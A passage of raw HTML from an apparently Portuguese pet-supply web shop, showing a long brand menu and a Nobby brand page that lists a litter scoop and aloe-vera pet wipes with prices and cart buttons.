class=""><span>PetWash</span></a></li><li><a href="https://lizbird.com/brand/595-pharmadiet" class=""><span>Pharmadiet</span></a></li><li><a href="https://lizbird.com/brand/138-philips" class=""><span>Philips</span></a></li><li><a href="https://lizbird.com/brand/174-picart" class=""><span>PICART</span></a></li><li><a href="https://lizbird.com/brand/280-pineta" class=""><span>Pineta</span></a></li><li><a href="https://lizbird.com/brand/328-pineta" class=""><span>Pineta</span></a></li><li><a href="https://lizbird.com/brand/330-pineta" class=""><span>Pineta</span></a></li><li><a href="https://lizbird.com/brand/414-pinny" class=""><span>Pinny</span></a></li><li><a href="https://lizbird.com/brand/192-piper" class=""><span>Piper</span></a></li><li><a href="https://lizbird.com/brand/380-playfield" class=""><span>playfield</span></a></li><li><a href="https://lizbird.com/brand/643-pluricor" class=""><span>Pluricor</span></a></li><li><a href="https://lizbird.com/brand/249-poker" class=""><span>POKER</span></a></li><li><a href="https://lizbird.com/brand/495-police" class=""><span>Police</span></a></li><li><a href="https://lizbird.com/brand/124-portugalpet" class=""><span>PortugalPet</span></a></li><li><a href="https://lizbird.com/brand/300-powerplus" class=""><span>PowerPlus</span></a></li><li><a href="https://lizbird.com/brand/373-prettybird" class=""><span>PrettyBird</span></a></li><li><a href="https://lizbird.com/brand/41-prime" class=""><span>Prime</span></a></li><li><a href="https://lizbird.com/brand/369-procan" class=""><span>Procan</span></a></li><li><a href="https://lizbird.com/brand/104-prodac" class=""><span>Prodac</span></a></li><li><a href="https://lizbird.com/brand/282-proden" class=""><span>Proden</span></a></li><li><a href="https://lizbird.com/brand/370-promico" class=""><span>Promico</span></a></li><li><a href="https://lizbird.com/brand/462-promor" class=""><span>PROMOR</span></a></li><li><a href="https://lizbird.com/brand/15-pronafit" class=""><span>Pronafit</span></a></li><li><a href="https://lizbird.com/brand/624-proquimia" class=""><span>Proquimia</span></a></li><li><a href="https://lizbird.com/brand/609-proscape" class=""><span>proscape</span></a></li><li><a href="https://lizbird.com/brand/147-prosperplast" class=""><span>Prosperplast</span></a></li><li><a href="https://lizbird.com/brand/360-prosperplast" class=""><span>Prosperplast</span></a></li><li><a href="https://lizbird.com/brand/131-protect-home" class=""><span>Protect Home</span></a></li><li><a href="https://lizbird.com/brand/459-protecta" class=""><span>Protecta</span></a></li><li><a href="https://lizbird.com/brand/137-psittacus" class=""><span>Psittacus</span></a></li><li><a href="https://lizbird.com/brand/205-pulvex" class=""><span>Pulvex</span></a></li><li><a href="https://lizbird.com/brand/659-pura" class=""><span>Pura</span></a></li><li><a href="https://lizbird.com/brand/134-purina" class=""><span>Purina</span></a></li><li><a href="https://lizbird.com/brand/392-purina-pro-plan" class=""><span>Purina Pro Plan</span></a></li><li><a href="https://lizbird.com/brand/393-purina-pro-plan" class=""><span>Purina Pro Plan</span></a></li><li><a href="https://lizbird.com/brand/182-quiadsa" class=""><span>quiadsa</span></a></li><li><a href="https://lizbird.com/brand/256-quiko" class=""><span>Quiko</span></a></li><li><a href="https://lizbird.com/brand/145-quimirraia" class=""><span>Quimirraia</span></a></li><li><a href="https://lizbird.com/brand/627-quinas" class=""><span>Quinas</span></a></li><li><a href="https://lizbird.com/brand/581-racentro" class=""><span>RACENTRO</span></a></li><li><a href="https://lizbird.com/brand/544-racoes-seleccao" class=""><span>Rações Selecção</span></a></li><li><a href="https://lizbird.com/brand/449-racoes-verissimo" class=""><span>Rações Verissimo</span></a></li><li><a href="https://lizbird.com/brand/469-racoes-zezere" class=""><span>Racões Zezere</span></a></li><li><a href="https://lizbird.com/brand/528-radarcan" class=""><span>Radarcan</span></a></li><li><a href="https://lizbird.com/brand/266-raff" class=""><span>RAFF</span></a></li><li><a href="https://lizbird.com/brand/366-raggio-di-sole" class=""><span>Raggio di Sole</span></a></li><li><a href="https://lizbird.com/brand/529-raid" class=""><span>RAID</span></a></li><li><a href="https://lizbird.com/brand/62-raidex" class=""><span>Raidex</span></a></li><li><a href="https://lizbird.com/brand/207-ratatox" class=""><span>Ratatox</span></a></li><li><a href="https://lizbird.com/brand/208-ratibrom" class=""><span>Ratibrom</span></a></li><li><a href="https://lizbird.com/brand/461-red-animals" class=""><span>Red Animals</span></a></li><li><a href="https://lizbird.com/brand/335-refresh" class=""><span>Refresh</span></a></li><li><a href="https://lizbird.com/brand/575-renova" class=""><span>RENOVA</span></a></li><li><a href="https://lizbird.com/brand/489-reptiles-planet" class=""><span>Reptiles Planet</span></a></li><li><a href="https://lizbird.com/brand/602-retorn" class=""><span>Retorn</span></a></li><li><a href="https://lizbird.com/brand/353-ribecan" class=""><span>Ribecan</span></a></li><li><a href="https://lizbird.com/brand/250-rico-gado" class=""><span>Rico Gado</span></a></li><li><a href="https://lizbird.com/brand/283-rio" class=""><span>Rio</span></a></li><li><a href="https://lizbird.com/brand/478-rjs" class=""><span>RJS</span></a></li><li><a href="https://lizbird.com/brand/554-rocalba" class=""><span>Rocalba</span></a></li><li><a href="https://lizbird.com/brand/665-rocat" class=""><span>ROCAT</span></a></li><li><a href="https://lizbird.com/brand/560-rodex" class=""><span>Rodex</span></a></li><li><a href="https://lizbird.com/brand/179-rohnfried" class=""><span>ROHNFRIED</span></a></li><li><a href="https://lizbird.com/brand/190-romeo" class=""><span>Romeo</span></a></li><li><a href="https://lizbird.com/brand/383-ronny" class=""><span>Ronny</span></a></li><li><a href="https://lizbird.com/brand/645-ronson" class=""><span>Ronson</span></a></li><li><a href="https://lizbird.com/brand/379-rosewood" class=""><span>Rosewood</span></a></li><li><a href="https://lizbird.com/brand/397-roundup" class=""><span>Roundup</span></a></li><li><a href="https://lizbird.com/brand/148-roupa" class=""><span>Roupa</span></a></li><li><a href="https://lizbird.com/brand/1-royal-canin" class=""><span>Royal Canin</span></a></li><li><a href="https://lizbird.com/brand/251-royal-canin" class=""><span>Royal Canin</span></a></li><li><a href="https://lizbird.com/brand/304-rubbergold" class=""><span>rubbergold</span></a></li><li><a href="https://lizbird.com/brand/289-rubson" class=""><span>Rubson</span></a></li><li><a href="https://lizbird.com/brand/265-rufia" class=""><span>Rufia</span></a></li><li><a href="https://lizbird.com/brand/368-saint-bernard" class=""><span>Saint Bernard</span></a></li><li><a href="https://lizbird.com/brand/550-sandy" class=""><span>Sandy</span></a></li><li><a href="https://lizbird.com/brand/156-sanibird" class=""><span>Sanibird</span></a></li><li><a href="https://lizbird.com/brand/152-sanicat" class=""><span>Sanicat</span></a></li><li><a href="https://lizbird.com/brand/307-sanicen" class=""><span>Sanicen</span></a></li><li><a href="https://lizbird.com/brand/235-santa" class=""><span>SANTA</span></a></li><li><a href="https://lizbird.com/brand/132-sapecvet" class=""><span>SapecVet</span></a></li><li><a href="https://lizbird.com/brand/372-savic" class=""><span>Savic</span></a></li><li><a href="https://lizbird.com/brand/106-sc-johnson" class=""><span>SC Johnson</span></a></li><li><a href="https://lizbird.com/brand/14-scalibor" class=""><span>Scalibor</span></a></li><li><a href="https://lizbird.com/brand/454-schesir" class=""><span>schesir</span></a></li><li><a href="https://lizbird.com/brand/608-score" class=""><span>score</span></a></li><li><a href="https://lizbird.com/brand/61-scotts" class=""><span>Scotts</span></a></li><li><a href="https://lizbird.com/brand/481-sempreviva" class=""><span>sempreviva</span></a></li><li><a href="https://lizbird.com/brand/450-sera" class=""><span>SERA</span></a></li><li><a href="https://lizbird.com/brand/218-setalcool" class=""><span>Setálcool</span></a></li><li><a href="https://lizbird.com/brand/80-show-tech" class=""><span>Show Tech</span></a></li><li><a href="https://lizbird.com/brand/488-sicce" class=""><span>Sicce</span></a></li><li><a href="https://lizbird.com/brand/343-silicat" class=""><span>Silicat</span></a></li><li><a href="https://lizbird.com/brand/492-silverdog" class=""><span>SilverDog</span></a></li><li><a href="https://lizbird.com/brand/490-sir" class=""><span>SIR</span></a></li><li><a href="https://lizbird.com/brand/232-siril" class=""><span>Siril</span></a></li><li><a href="https://lizbird.com/brand/329-siro" class=""><span>SIRO</span></a></li><li><a href="https://lizbird.com/brand/40-sisal-fibre" class=""><span>Sisal fibre</span></a></li><li><a href="https://lizbird.com/brand/238-sivocat" class=""><span>SIVOCAT</span></a></li><li><a href="https://lizbird.com/brand/339-snoopy" class=""><span>SNOOPY</span></a></li><li><a href="https://lizbird.com/brand/53-sodacasa" class=""><span>Sodacasa</span></a></li><li><a href="https://lizbird.com/brand/172-sofcanis" class=""><span>Sofcanis</span></a></li><li><a href="https://lizbird.com/brand/565-soft-care" class=""><span>Soft Care</span></a></li><li><a href="https://lizbird.com/brand/610-sojet" class=""><span>Sojet</span></a></li><li><a href="https://lizbird.com/brand/443-sol" class=""><span>Sol</span></a></li><li><a href="https://lizbird.com/brand/317-solabiol" class=""><span>Solabiol</span></a></li><li><a href="https://lizbird.com/brand/318-solabiol" class=""><span>Solabiol</span></a></li><li><a href="https://lizbird.com/brand/105-solar-power" class=""><span>Solar Power</span></a></li><li><a href="https://lizbird.com/brand/212-solis" class=""><span>Solis</span></a></li><li><a href="https://lizbird.com/brand/503-solvay" class=""><span>Solvay</span></a></li><li><a href="https://lizbird.com/brand/666-sonasol" class=""><span>sonasol</span></a></li><li><a href="https://lizbird.com/brand/444-sonho" class=""><span>Sonho</span></a></li><li><a href="https://lizbird.com/brand/651-sorgal" class=""><span>Sorgal</span></a></li><li><a href="https://lizbird.com/brand/234-sortido" class=""><span>SORTIDO</span></a></li><li><a href="https://lizbird.com/brand/439-sos-zona" class=""><span>SOS Zona</span></a></li><li><a href="https://lizbird.com/brand/409-spek-top" class=""><span>Spek Top</span></a></li><li><a href="https://lizbird.com/brand/377-starmark" class=""><span>StarMark</span></a></li><li><a href="https://lizbird.com/brand/640-stefanplast" class=""><span>Stefanplast</span></a></li><li><a href="https://lizbird.com/brand/638-stomodine" class=""><span>Stomodine</span></a></li><li><a href="https://lizbird.com/brand/79-stride" class=""><span>stride</span></a></li><li><a href="https://lizbird.com/brand/254-strong" class=""><span>Strong</span></a></li><li><a href="https://lizbird.com/brand/580-supercat" class=""><span>Supercat</span></a></li><li><a href="https://lizbird.com/brand/629-superfish" class=""><span>Superfish</span></a></li><li><a href="https://lizbird.com/brand/155-supergel" class=""><span>Supergel</span></a></li><li><a href="https://lizbird.com/brand/498-swatch" class=""><span>Swatch</span></a></li><li><a href="https://lizbird.com/brand/130-swissinno" class=""><span>swissinno</span></a></li><li><a href="https://lizbird.com/brand/530-taber" class=""><span>Taber</span></a></li><li><a href="https://lizbird.com/brand/187-taberdog" class=""><span>taberdog</span></a></li><li><a href="https://lizbird.com/brand/23-tabernil" class=""><span>Tabernil</span></a></li><li><a href="https://lizbird.com/brand/12-tarin" class=""><span>Tarin</span></a></li><li><a href="https://lizbird.com/brand/472-taste-of-the-wild" class=""><span>Taste of the Wild</span></a></li><li><a href="https://lizbird.com/brand/248-tasty-bone" class=""><span>Tasty Bone</span></a></li><li><a href="https://lizbird.com/brand/531-tec7" class=""><span>Tec7</span></a></li><li><a href="https://lizbird.com/brand/532-tectane" class=""><span>TecTane</span></a></li><li><a href="https://lizbird.com/brand/543-tenso" class=""><span>Tenso</span></a></li><li><a href="https://lizbird.com/brand/103-tetra" class=""><span>Tetra</span></a></li><li><a href="https://lizbird.com/brand/502-the-dog-cuisine" class=""><span>The Dog  Cuisine</span></a></li><li><a href="https://lizbird.com/brand/597-tickless" class=""><span>Tickless</span></a></li><li><a href="https://lizbird.com/brand/242-tierwohl" class=""><span>TIERWOHL</span></a></li><li><a href="https://lizbird.com/brand/497-timberland" class=""><span>Timberland</span></a></li><li><a href="https://lizbird.com/brand/385-tobbie" class=""><span>Tobbie</span></a></li><li><a href="https://lizbird.com/brand/180-tonka" class=""><span>TONKA</span></a></li><li><a href="https://lizbird.com/brand/533-topeira" class=""><span>Topeira</span></a></li><li><a href="https://lizbird.com/brand/13-toporat" class=""><span>Toporat</span></a></li><li><a href="https://lizbird.com/brand/499-tous" class=""><span>Tous</span></a></li><li><a href="https://lizbird.com/brand/193-trainer" class=""><span>Trainer</span></a></li><li><a href="https://lizbird.com/brand/434-triple-crown" class=""><span>Triple Crown</span></a></li><li><a href="https://lizbird.com/brand/667-triple-crown" class=""><span>Triple Crown</span></a></li><li><a href="https://lizbird.com/brand/396-tritop" class=""><span>Tritop</span></a></li><li><a href="https://lizbird.com/brand/623-triunfante" class=""><span>Triunfante</span></a></li><li><a href="https://lizbird.com/brand/83-trixie" class=""><span>Trixie</span></a></li><li><a href="https://lizbird.com/brand/58-trm" class=""><span>TRM</span></a></li><li><a href="https://lizbird.com/brand/97-tropizoo" class=""><span>Tropizoo</span></a></li><li><a href="https://lizbird.com/brand/660-tuki" class=""><span>Tuki</span></a></li><li><a href="https://lizbird.com/brand/632-uhu" class=""><span>UHU</span></a></li><li><a href="https://lizbird.com/brand/534-unecol" class=""><span>Unecol</span></a></li><li><a href="https://lizbird.com/brand/535-universal" class=""><span>Universal</span></a></li><li><a href="https://lizbird.com/brand/100-univete" class=""><span>Univete</span></a></li><li><a href="https://lizbird.com/brand/166-urano" class=""><span>Urano</span></a></li><li><a href="https://lizbird.com/brand/634-uvita" class=""><span>Uvita</span></a></li><li><a href="https://lizbird.com/brand/237-vadigran" class=""><span>Vadigran</span></a></li><li><a href="https://lizbird.com/brand/346-vancat" class=""><span>VanCat</span></a></li><li><a href="https://lizbird.com/brand/295-vanhee" class=""><span>Vanhee</span></a></li><li><a href="https://lizbird.com/brand/536-vebi" class=""><span>Vebi</span></a></li><li><a href="https://lizbird.com/brand/209-vebirat" class=""><span>Vebirat</span></a></li><li><a href="https://lizbird.com/brand/487-venusaqua" class=""><span>VenusAqua</span></a></li><li><a href="https://lizbird.com/brand/6-versele-laga" class=""><span>Versele-Laga</span></a></li><li><a href="https://lizbird.com/brand/612-vespacatch" class=""><span>VespaCatch</span></a></li><li><a href="https://lizbird.com/brand/537-vet" class=""><span>Vet</span></a></li><li><a href="https://lizbird.com/brand/121-vet-derma" class=""><span>Vet Derma</span></a></li><li><a href="https://lizbird.com/brand/30-vet-permutadora" class=""><span>Vet permutadora</span></a></li><li><a href="https://lizbird.com/brand/320-veteur" class=""><span>Veteur</span></a></li><li><a href="https://lizbird.com/brand/313-vetfield" class=""><span>vetfield</span></a></li><li><a href="https://lizbird.com/brand/319-vetfield" class=""><span>Vetfield</span></a></li><li><a href="https://lizbird.com/brand/583-vetfood" class=""><span>VETFOOD</span></a></li><li><a href="https://lizbird.com/brand/36-vetiq" class=""><span>Vetiq</span></a></li><li><a href="https://lizbird.com/brand/101-vetlima" class=""><span>Vetlima</span></a></li><li><a href="https://lizbird.com/brand/123-vetnova" class=""><span>VetNOVA</span></a></li><li><a href="https://lizbird.com/brand/611-vetopharma" class=""><span>VetoPharma</span></a></li><li><a href="https://lizbird.com/brand/16-vetoquinol" class=""><span>Vetoquinol</span></a></li><li><a href="https://lizbird.com/brand/78-vetplus" class=""><span>VetPlus</span></a></li><li><a href="https://lizbird.com/brand/500-vetvagro" class=""><span>vetvagro</span></a></li><li><a href="https://lizbird.com/brand/309-vileda" class=""><span>vileda</span></a></li><li><a href="https://lizbird.com/brand/224-vip-cosmeticos" class=""><span>VIP Cosméticos</span></a></li><li><a href="https://lizbird.com/brand/19-virbac" class=""><span>Virbac</span></a></li><li><a href="https://lizbird.com/brand/427-vision" class=""><span>Vision</span></a></li><li><a href="https://lizbird.com/brand/116-vita-flex" class=""><span>vita flex</span></a></li><li><a href="https://lizbird.com/brand/631-vitakraft" class=""><span>VitaKraft</span></a></li><li><a href="https://lizbird.com/brand/457-vitaterra" class=""><span>Vitaterra</span></a></li><li><a href="https://lizbird.com/brand/364-vito" class=""><span>Vito</span></a></li><li><a href="https://lizbird.com/brand/604-voltrega" class=""><span>Voltrega</span></a></li><li><a href="https://lizbird.com/brand/94-waterhome" class=""><span>Waterhome</span></a></li><li><a href="https://lizbird.com/brand/420-wd-40" class=""><span>WD-40</span></a></li><li><a href="https://lizbird.com/brand/538-weber" class=""><span>Weber</span></a></li><li><a href="https://lizbird.com/brand/268-weego" class=""><span>WEEGO</span></a></li><li><a href="https://lizbird.com/brand/173-wepharm" class=""><span>WEPHARM</span></a></li><li><a href="https://lizbird.com/brand/587-wilda-siberica" class=""><span>WILDA SIBERICA</span></a></li><li><a href="https://lizbird.com/brand/365-witte-molen" class=""><span>Witte Molen</span></a></li><li><a href="https://lizbird.com/brand/620-woodland" class=""><span>Woodland</span></a></li><li><a href="https://lizbird.com/brand/142-woof" class=""><span>Woof</span></a></li><li><a href="https://lizbird.com/brand/279-woof-brew" class=""><span>Woof & Brew</span></a></li><li><a href="https://lizbird.com/brand/253-wooffy" class=""><span>WOOFFY</span></a></li><li><a href="https://lizbird.com/brand/340-yes" class=""><span>Yes</span></a></li><li><a href="https://lizbird.com/brand/539-yes-piscinas" class=""><span>Yes Piscinas</span></a></li><li><a href="https://lizbird.com/brand/236-yuki" class=""><span>YUKI</span></a></li><li><a href="https://lizbird.com/brand/146-zapi" class=""><span>Zapi</span></a></li><li><a href="https://lizbird.com/brand/286-zeedog" class=""><span>Zee.Dog</span></a></li><li><a href="https://lizbird.com/brand/87-zeus" class=""><span>ZEUS</span></a></li><li><a href="https://lizbird.com/brand/562-zippo" class=""><span>zippo</span></a></li><li><a href="https://lizbird.com/brand/96-zoetis" class=""><span>zoetis</span></a></li><li><a href="https://lizbird.com/brand/626-zolux" class=""><span>Zolux</span></a></li><li><a href="https://lizbird.com/brand/574-zoomed" class=""><span>ZOOMED</span></a></li><li><a href="https://lizbird.com/brand/71-zoonutri" class=""><span>Zoonutri</span></a></li><li><a href="https://lizbird.com/brand/70-zoopan" class=""><span>zoopan</span></a></li><li><a href="https://lizbird.com/brand/571-zooz-pets" class=""><span>ZOOZ PETS</span></a></li><li><a href="https://lizbird.com/brand/149-zotal" class=""><span>Zotal</span></a></li><li><a href="https://lizbird.com/brand/314-zum" class=""><span>ZUM</span></a></li><li><a href="https://lizbird.com/brand/200-zz-paff" class=""><span>ZZ PAFF</span></a></li><li><a href="https://lizbird.com/brand/641-zzcoopermatic" class=""><span>ZZCoopermatic</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item10  hasChild ">
					
					<a href="https://lizbird.com/284-marketplace" >
						
												<span>Extra</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/285-relogios" class=""><span>Relógios</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/286-timberland" class=""><span>Timberland</span></a></li><li><a href="https://lizbird.com/287-tous" class=""><span>Tous</span></a></li><li><a href="https://lizbird.com/288-police" class=""><span>Police</span></a></li><li><a href="https://lizbird.com/290-swatch" class=""><span>Swatch</span></a></li><li><a href="https://lizbird.com/300-nixon" class=""><span>Nixon</span></a></li></ul></li><li><a href="https://lizbird.com/289-artigos-religiosos" class=""><span>Artigos Religiosos</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/291-estatuas" class=""><span>Estátuas</span></a></li><li><a href="https://lizbird.com/292-imanes" class=""><span>Ímanes</span></a></li><li><a href="https://lizbird.com/293-cruzes" class=""><span>Cruzes</span></a></li><li><a href="https://lizbird.com/294-tercos" class=""><span>Terços</span></a></li><li><a href="https://lizbird.com/295-azulejos" class=""><span>Azulejos</span></a></li></ul></li><li><a href="https://lizbird.com/298-isqueiros" class=""><span>Isqueiros</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/299-zippo" class=""><span>Zippo</span></a></li></ul></li></ul>
									</li>
			</ul>
	
</div>
</div>
	</div>
</div>






        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
		
			<div class="breadcrumb_container " data-depth="3">
	<div class="container">
		<nav data-depth="3" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://lizbird.com/">
					  <span itemprop="name">Home</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://lizbird.com/brands">
					  <span itemprop="name">Marcas</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://lizbird.com/brand/426-nobby">
					  <span itemprop="name">Nobby</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    
  <section id="main">

    
  <h1>Lista de Produtos por Marca Nobby</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class=" products-selection">
<div class="row">
  <div class="col-md-6 total-products">
    <ul class="display">
		<li id="grid"> <i class="ion-grid show_grid"></i></li>
		<li id="list"> <i class="ion-android-menu show_list"></i></li>
	</ul>
          <p class="hidden-sm-down">Há 2 produtos.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://lizbird.com/brand/426-nobby?order=product.position.desc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://lizbird.com/brand/426-nobby?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://lizbird.com/brand/426-nobby?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://lizbird.com/brand/426-nobby?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://lizbird.com/brand/426-nobby?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
      </div>
</div>
      

          </div>
  </div>

</div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list" data-cate="1" data-type="0" data-list="">
   <div class="row product_content grid ">
          
	  	<div class="item-product product_per_3 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4 ">
			 <!-- style products default -->
 	
	<article class="style_product_default product-miniature js-product-miniature item_in" data-id-product="12962" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://lizbird.com/wc-gatos/12962-pa-para-litter-com-suporte-tam-l-4033766800924.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
			  src="https://lizbird.com/16963-home_default/pa-para-litter-com-suporte-tam-l.jpg" 
				alt = "PÁ PARA LITTER"
				data-full-size-image-url = "https://lizbird.com/16963-large_default/pa-para-litter-com-suporte-tam-l.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">			
				<li>
					
	<a class="addToWishlist wishlistProd_12962" title="Adicionar aos Favoritos" href="#" data-rel="12962" onclick="WishlistCart('wishlist_block_list', 'add', '12962', false, 1); return false;">
		Adicionar aos Favoritos
	</a>


				</li>
				<li class="compare">	
					 <a href="#" class="poscompare-add compare-button js-poscompare-add"  data-id_product="12962"   onclick="posCompare.addCompare($(this),12962); return false;" title="Adicionar ao Comparador">Adicionar ao Comparador</a>
				</li>
				<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Pré-visualizar">
					 Pré-visualizar
					</a>
					
				</li>
			</ul> 
			
			  				<div class="product-price-and-shipping-top">
				  										  <span class="discount-percentage discount-product">-5%</span>
									  				</div>
			  			
			
			<ul class="product-flag">
							<li class="discount"><span>-5%</span></li>
						</ul>
			
		</div>
		<div class="product_desc">
			
			  <h3 itemprop="name"><a href="https://lizbird.com/wc-gatos/12962-pa-para-litter-com-suporte-tam-l-4033766800924.html" class="product_name " title="PÁ PARA LITTER">PÁ PARA LITTER</a></h3> 
			
			
				<div class="hook-reviews">
				
				</div>
			 
			
			  				<div class="product-price-and-shipping">
				  					

					<span class="sr-only">Preço normal</span>
					<span class="regular-price">1,55 €</span>
				  
				  

				  <span class="sr-only">Preço</span>
				  <span itemprop="price" class="price price-sale">1,47 €</span>
				  

				  
				</div>
			  			
			<div class="cart">
				<div class="product-add-to-cart">	
 <form action="https://lizbird.com/carrinho" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="3472df2de7c47fbb5b5c670fadc5b79c">
   <input type="hidden" name="id_product" value="12962" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Adicionar ao Carrinho
   </button>
 </form>
</div>
 			</div>

		        		        
		            <p style="text-align: center;margin-top: -6px;">
		                <small style="font-size:11px; color: #888;">
		                    de 
		                    		                        03-11-2025
		                    		                    a 
		                    		                        31-12-2025
		                    		                </small>
		            </p>
		        		        		        
			
				<div class="product-desc" itemprop="description"></div>
			
			<!--
			<div class="availability"> 
		   				<div class="availability-list in-stock">Availability: <span>1 In Stock</span></div>

		   			</div>
			-->
			
						
		
		</div>
	</article>

 <!-- end style products default --> 
 
 <!-- style products default type 1 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_3 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4 ">
			 <!-- style products default -->
 	
	<article class="style_product_default product-miniature js-product-miniature item_in" data-id-product="12253" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://lizbird.com/toalhetes/12253-nobby-toalhetes-de-aloe-vera-50-unidades-4033766571824.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
			  src="https://lizbird.com/15837-home_default/nobby-toalhetes-de-aloe-vera-50-unidades.jpg" 
				alt = "Nobby Toalhetes para..."
				data-full-size-image-url = "https://lizbird.com/15837-large_default/nobby-toalhetes-de-aloe-vera-50-unidades.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">			
				<li>
					
	<a class="addToWishlist wishlistProd_12253" title="Adicionar aos Favoritos" href="#" data-rel="12253" onclick="WishlistCart('wishlist_block_list', 'add', '12253', false, 1); return false;">
		Adicionar aos Favoritos
	</a>


				</li>
				<li class="compare">	
					 <a href="#" class="poscompare-add compare-button js-poscompare-add"  data-id_product="12253"   onclick="posCompare.addCompare($(this),12253); return false;" title="Adicionar ao Comparador">Adicionar ao Comparador</a>
				</li>
				<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Pré-visualizar">
					 Pré-visualizar
					</a>
					
				</li>
			</ul> 
			
			  				<div class="product-price-and-shipping-top">
				  										  <span class="discount-percentage discount-product">-5%</span>
									  				</div>
			  			
			
			<ul class="product-flag">
							<li class="discount"><span>-5%</span></li>
						</ul>
			
		</div>
		<div class="product_desc">
			
			  <h3 itemprop="name"><a href="https://lizbird.com/toalhetes/12253-nobby-toalhetes-de-aloe-vera-50-unidades-4033766571824.html" class="product_name " title="Nobby Toalhetes para animais de Aloé-Vera 50 unidades">Nobby Toalhetes para animais de Aloé-Vera 50...</a></h3> 
			
			
				<div class="hook-reviews">
				
				</div>
			 
			
			  				<div class="product-price-and-shipping">
				  					

					<span class="sr-only">Preço normal</span>
					<span class="regular-price">3,25 €</span>
				  
				  

				  <span class="sr-only">Preço</span>
				  <span itemprop="price" class="price price-sale">3,09 €</span>
				  

				  
				</div>
			  			
			<div class="cart">
				<div class="product-add-to-cart">	
 <form action="https://lizbird.com/carrinho" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="3472df2de7c47fbb5b5c670fadc5b79c">
   <input type="hidden" name="id_product" value="12253" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Adicionar ao Carrinho
   </button>
 </form>
</div>
 			</div>

		        		        
		            <p style="text-align: center;margin-top: -6px;">
		                <small style="font-size:11px; color: #888;">
		                    de 
		                    		                        03-11-2025
		                    		                    a 
		                    		                        31-12-2025
		                    		                </small>
		            </p>
		        		        		        
			
				<div class="product-desc" itemprop="description"><p>Nobby Toalhetes de Aloé-Vera 50 unidades</p></div>
			
			<!--
			<div class="availability"> 
		   				<div class="availability-list in-stock">Availability: <span>7 In Stock</span></div>

		   			</div>
			-->
			
						
		
		</div>
	</article>

 <!-- end style products default --> 
 
 <!-- style products default type 1 -->
 <!-- end style products default type 3 -->		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="text-pagination col-md-4 hidden-sm-down">
    
      A mostrar 1-2 de 2 iten(s)
    
  </div>

  <div class="col-md-8 pr-0">
    
         
  </div>

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
